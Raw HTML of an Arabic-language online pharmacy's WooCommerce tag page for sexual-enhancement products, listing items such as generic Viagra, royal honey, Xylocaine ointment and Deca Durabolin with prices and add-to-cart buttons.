select{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_button{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Changa',Helvetica,Arial,Lucida,sans-serif}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{font-family:'Lateef',handwriting}</style></head>
<body class="rtl archive tax-product_tag term-229 wp-theme-Divi wp-child-theme-ChildthemeMatjareepaid theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_monarch ywcas-%d9%85%d8%aa%d8%ac%d8%b1%d9%8a et_button_left et_button_icon_visible et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_full_width_page et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><code><div class="gtranslate_wrapper" id="gt-wrapper-51036338"></div></code></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-blank" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li>
<li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li>
<li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li>
<li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li>
<li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li>
	<li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li>
	<li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li>
	<li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li>
	<li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li>
<li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li>
<li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" srcset="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-300x88.jpg 300w, https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg 150w" sizes="(max-width: 150px) 100vw, 150px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				<span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" srcset="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-300x88.jpg 300w, https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg 150w" sizes="(max-width: 150px) 100vw, 150px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-blank-1" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li>
<li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li>
<li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li>
<li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li>
<li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li>
	<li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li>
	<li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li>
	<li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li>
	<li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li>
<li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li>
<li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://minapotek.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;مقوي+جنسي+سريع&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">مقوي+جنسي+سريع</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;12 of 29 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="v" value="f003c44deab6" /></form>
<ul class="products columns-4">
<li class="product type-product post-12561 status-publish first instock product_cat-86 product_cat-50 product_cat-48 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-239 product_tag-252 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-708 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/12561" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/vi-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فياجرا VIAGRA GENERISK" decoding="async" fetchpriority="high" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فياجرا  VIAGRA GENERISK100Mg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">55&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=12561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12561" data-product_sku="" aria-label="Add to cart: &ldquo;فياجرا  VIAGRA GENERISK100Mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-6908 status-publish instock product_cat-royal-honey-of-all-kinds product_cat-50 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/6908" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="العسل الحيوي في آي بي" decoding="async" srcset="https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-300x300.jpg 300w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-150x150.jpg 150w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-768x768.jpg 768w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-480x480.jpg 480w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-510x510.jpg 510w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1-100x100.jpg 100w, https://minapotek.com/wp-content/uploads/2022/05/العسل-الملكي-الحيوي-VITAL-1.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">العسل الحيوي في آي بي</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">95&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=6908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6908" data-product_sku="" aria-label="Add to cart: &ldquo;العسل الحيوي في آي بي&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-6899 status-publish instock product_cat-royal-honey-of-all-kinds product_cat-50 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/6899" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2022/05/Nitromax-Ginseng-1-111-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="قهوة نيتروماكس للانتصاب" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">قهوة نيتروماكس للانتصاب Nitromax Ginseng Coffee For Men</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">65&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=6899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6899" data-product_sku="" aria-label="Add to cart: &ldquo;قهوة نيتروماكس للانتصاب Nitromax Ginseng Coffee For Men&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5535 status-publish last instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5535" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ديامونركتا Diamonrecta" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ديامونركتا  Diamonrecta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">78&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5535" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5535" data-product_sku="" aria-label="Add to cart: &ldquo;ديامونركتا  Diamonrecta&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5472 status-publish first instock product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_cat-201 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5472" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="كسيلوكاين مرهم" decoding="async" loading="lazy" srcset="https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain-300x300.jpg 300w, https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain-150x150.jpg 150w, https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain-480x480.jpg 480w, https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain-100x100.jpg 100w, https://minapotek.com/wp-content/uploads/2021/07/كسيلوكاين-مرهم-Xylocain.jpg 500w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">كسيلوكاين مرهم / %Xylocain 5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">80&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5472" data-product_sku="" aria-label="Add to cart: &ldquo;كسيلوكاين مرهم / %Xylocain 5&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5467 status-publish instock product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5467" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="أقراص Confido كونفيدو" decoding="async" loading="lazy" srcset="https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2-300x300.jpg 300w, https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2-150x150.jpg 150w, https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2-480x480.jpg 480w, https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2-100x100.jpg 100w, https://minapotek.com/wp-content/uploads/2021/07/أقراص-Confido-كونفيدو-لعلاج-الضعف-الجنسي-وسرعة-القذف2.jpg 500w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">أقراص Confido كونفيدو لعلاج الضعف الجنسي وسرعة القذف</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">102&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5467" data-product_sku="" aria-label="Add to cart: &ldquo;أقراص Confido كونفيدو لعلاج الضعف الجنسي وسرعة القذف&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5431 status-publish instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://minapotek.com/product/5431" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="225" src="https://minapotek.com/wp-content/uploads/2021/06/9CDF689D-E892-4080-89FA-04AC16A68EF2.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="هرمون الديكا للرجال" decoding="async" loading="lazy" srcset="https://minapotek.com/wp-content/uploads/2021/06/9CDF689D-E892-4080-89FA-04AC16A68EF2.jpeg 225w, https://minapotek.com/wp-content/uploads/2021/06/9CDF689D-E892-4080-89FA-04AC16A68EF2-150x150.jpeg 150w, https://minapotek.com/wp-content/uploads/2021/06/9CDF689D-E892-4080-89FA-04AC16A68EF2-100x100.jpeg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">هرمون الديكا للرجال / DECA DURABOLIN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">110&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span>
<a href="?add-to-cart=5431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5431" data-product_sku="" aria-label="Add to cart: &ldquo;هرمون الديكا للرجال / DECA DURABOLIN&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li>
<li class="product type-product post-5425 status-publish last instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple">
